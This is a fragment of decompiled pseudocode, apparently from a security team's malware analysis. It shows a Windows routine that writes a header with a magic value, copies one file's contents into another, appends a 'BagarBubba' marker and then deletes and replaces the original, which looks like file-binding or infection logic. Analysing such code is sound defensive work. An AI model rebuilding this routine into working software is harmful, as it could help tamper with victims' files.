 while ( NumberOfBytesWritten );
CloseHandle(dword_4064CC);
dword_4065EC = sub_4030FC(v32);
unknown_libname_37(dword_4065EC + 17, &v22);
sub_402070(&dword_4065F0, v22);
unk_4064D4 = -17973521;
*((_DWORD *)&unk_4064D4 + 1) = 0;
*((_DWORD *)&unk_4064D4 + 2) = sub_40305C(v32);
*((_DWORD *)&unk_4064D4 + 3) = v4;
*((_BYTE *)&unk_4064D4 + 16) = 0;
v5 = dword_4065EC + 17;
qmemcpy((char *)&unk_4064D4 + 17, (const void *)(dword_4065EC + 17), 0x104u);
*((_BYTE *)&unk_4064D4 + 277) = *(_BYTE *)(v5 + 260);
WriteFile(dword_4064D0, &unk_4064D4, 0x118u, &NumberOfBytesWritten, 0);
v6 = (const CHAR *)System::__linkproc__ LStrToPChar(dword_4065F0);
dword_4064CC = CreateFileA(v6, 0x80000000, 1u, 0, 3u, 0x80u, 0);
do
{
ReadFile(dword_4064CC, &Buffer, 0x800u, &NumberOfBytesRead, 0);
WriteFile(dword_4064D0, &Buffer, NumberOfBytesRead, &NumberOfBytesWritten, 0);
}
while ( NumberOfBytesWritten );
CloseHandle(dword_4064CC);
System::ParamStr(0);
dword_4065EC = sub_4030FC(v21);
unknown_libname_37(dword_4065EC + 17, &v20);
sub_402070(&dword_4065F0, v20);
System::ParamStr(0);
dword_4065F4 = sub_40305C(v19);
dword_4065F8 = v7;
unk_4064D4 = -17973521;
*((_DWORD *)&unk_4064D4 + 1) = 0;
*((_DWORD *)&unk_4064D4 + 2) = dword_4065F4;
*((_DWORD *)&unk_4064D4 + 3) = dword_4065F8;
*((_BYTE *)&unk_4064D4 + 16) = 1;
System::__linkproc__ FillChar((char *)&unk_4064D4 + 17, 261, 0);
WriteFile(dword_4064D0, &unk_4064D4, 0x118u, &NumberOfBytesWritten, 0);
sub_4020B4(&v29, &str_BagarBubba[1]);
v8 = unknown_libname_26(v29);
v9 = (const void *)sub_4023D8(&v29);
WriteFile(dword_4064D0, v9, v8, &NumberOfBytesWritten, 0);
CloseHandle(dword_4064D0);
v10 = (const CHAR *)System::__linkproc__ LStrToPChar(v32);
DeleteFileA(v10);
System::__linkproc__ LStrCat3(&v18, v32, &str__[1]);
v11 = (const CHAR *)System::__linkproc__ LStrToPChar(v18);
CopyFileA(v11, v10, 0);
System::__linkproc__ LStrCat3(&v17, v32, &str__[1]);
v12 = (const CHAR *)System::__linkproc__ LStrToPChar(v17);
DeleteFileA(v12);
}
雷神众测